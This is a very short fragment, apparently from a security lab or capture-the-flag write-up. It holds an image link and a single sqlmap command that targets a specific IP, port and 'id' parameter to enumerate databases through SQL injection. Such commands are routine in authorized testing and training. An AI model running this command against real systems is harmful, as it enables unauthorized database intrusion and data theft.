 sqlmap -u http://219.153.49.228:49634/new_list.php?id=1 --dbs